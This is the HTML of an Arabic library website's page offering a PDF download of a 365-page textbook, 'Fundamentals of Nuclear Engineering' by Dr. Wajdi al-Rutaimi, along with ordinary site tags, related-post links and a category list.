<figure class="wp-block-table"><table><tbody><tr><td>المؤلف:</td><td>د.وجدي الرتيمي</td></tr><tr><td>القسم:</td><td>علوم الهندسة، علم الفيزياء</td></tr><tr><td>اللغة:</td><td>العربية</td></tr><tr><td>الصفحات:</td><td>365</td></tr><tr><td>حجم الملف:</td><td>11 ميجا بايت</td></tr><tr><td>نوع الملف:</td><td>PDF</td></tr></tbody></table></figure>



<p>لتنزيل الكتاب: </p>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="تضمين تضمين كتاب أساسيات الهندسة النووية .."></object><a id="wp-block-file--media-6f227065-350c-41e7-a481-bb45e1499830" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.pdf">كتاب أساسيات الهندسة النووية </a><a href="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.pdf" class="wp-block-file__button" download aria-describedby="wp-block-file--media-6f227065-350c-41e7-a481-bb45e1499830">تنزيل</a></div>



<p>مصدر الكتاب: مكتبة نور.</p>



<p></p>
			</div><!-- .entry-content -->
			
		</div><!-- .article-content -->
		
		<div class="clear"></div>

	</div><!-- .article-content-wrapper -->
	
			
	<footer class="entry-footer clear">
		
				
			<div class="post-tags">
				<a href="https://www.alarabiya.ma/tag/%d9%85%d8%a7%d8%a6%d8%a9_%d9%83%d8%aa%d8%a7%d8%a8_%d8%b9%d9%84%d9%85%d9%8a_%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" rel="tag">#مائة_كتاب_علمي_بالعربية</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%84%d9%84%d8%b0%d8%b1%d8%a9/" rel="tag">البناء الالكتروني للذرة</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b9%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/" rel="tag">التفاعلات النووية</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/" rel="tag">القوى النووية</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%86%d8%b4%d8%a7%d8%b7-%d8%a7%d9%84%d8%a5%d8%b4%d8%b9%d8%a7%d8%b9%d9%8a/" rel="tag">النشاط الإشعاعي</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/" rel="tag">الهندسة النووية</a><a href="https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/" rel="tag">كتاب أساسيات الهندسة النووية</a>				
			</div>
		
		
		<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=1145" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F22%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a3%25d8%25b3%25d8%25a7%25d8%25b3%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2587%25d9%2586%25d8%25af%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2588%25d9%2588%25d9%258a%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20أساسيات%20الهندسة%20النووية&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F22%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a3%25d8%25b3%25d8%25a7%25d8%25b3%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2587%25d9%2586%25d8%25af%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2588%25d9%2588%25d9%258a%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F22%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a3%25d8%25b3%25d8%25a7%25d8%25b3%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2587%25d9%2586%25d8%25af%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2588%25d9%2588%25d9%258a%25d8%25a9%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>	


		
<div class="author-info">
	<div class="author-bio clear">
		<div class="author-avatar">
			 <img alt='' src='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>		</div><!-- .author-avatar -->
		
		<div class="author-description">
			<h3 class="author-name"><a href="https://www.alarabiya.ma/author/alarabiya/" title="مقالات المنصة العربية" rel="author">المنصة العربية</a></h3>

			<div class="author-social clear">
                                     <a href="https://www.alarabiya.ma" target="_blank" class="admin-dec"><i class="fa fa-home"></i></a>
                                            </div><!-- .author-social -->

			<p class="author-desc">
							</p><!-- .author-bio -->

		</div><!-- .author-description -->
	</div><!-- .author-bio -->
</div><!-- .author-info -->
				
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		<div class="post-nav clear">
														
						
				<a class="post-nav-older" title="السابق كتاب الطب العربي: رؤية ابستمولوجية" href="https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b1%d8%a4%d9%8a%d8%a9-%d8%a7%d8%a8%d8%b3%d8%aa%d9%85%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a9/">
				
				<span><i class="fa fa-angle-left"></i>السابق</span>																
				<h5>كتاب الطب العربي: رؤية ابستمولوجية</h5>
				
				</a>
		
						
							
				<a class="post-nav-newer" title="التالي كتاب إدارة المعرفة في إطار نظم ذكاء الأعمال" href="https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d9%86%d8%b8%d9%85-%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3/">
				
				<span>التالي<i class="fa fa-angle-right"></i></span>							
				<h5>كتاب إدارة المعرفة في إطار نظم ذكاء الأعمال</h5>
				
				</a>
		
																
		</div> <!-- /post-nav -->
				<div class="related-posts clear">
			<p class="related-posts-title">إقرأ أيضا</p>	
							
				<div class="related-post-wrap" >

								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg' alt='مخطوطات مغربية'  title='مخطوطات مغربية'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">مخطوطات مغربية</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%b3%d9%88%d8%af%d8%a9-%d8%aa%d9%84%d9%82%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg' alt='الدارجة المغربية : العلوج'  title='الدارجة المغربية : العلوج'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : العلوج</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/06/21/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a8%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a9-%d8%a7%d9%84%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png' alt='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'  title='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/05/25/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b5%d8%b1%d9%8a%d9%81-%d9%84%d9%85%d9%86-%d8%b9%d8%ac%d8%b2-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%b2%d9%87%d8%b1%d8%a7/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png' alt='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'  title='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/02/28/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1-%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%ab%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png' alt='كتاب المناظر لابن الهيثم'  title='كتاب المناظر لابن الهيثم'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب المناظر لابن الهيثم</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2022/12/03/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png' alt='كتاب كيمياء النواتج الطبيعية (القلويدات)'  title='كتاب كيمياء النواتج الطبيعية (القلويدات)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب كيمياء النواتج الطبيعية (القلويدات)</h3>
						</a>
					</div>
					
				
				</div>
			
			
			
		</div> <!-- /related-posts -->
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/22/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9-%D8%A7%D9%84%D9%86%D9%88%D9%88%D9%8A%D8%A9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alarabiya.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="6" required placeholder="التعليق"></textarea>
			</p><p class="comment-form-author">
					<input id="author" name="author" type="text" value="" placeholder="الاسم" />
				</p>
<p class="comment-form-email">
					<input id="email" name="email" type="text" value="" placeholder="البريد الالكتروني"/>
				</p>
<p class="comment-form-url">
					<input id="url" name="url" type="text" value="" placeholder="الموقع الالكتروني" />
				</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
			<section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">تصنيفات</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
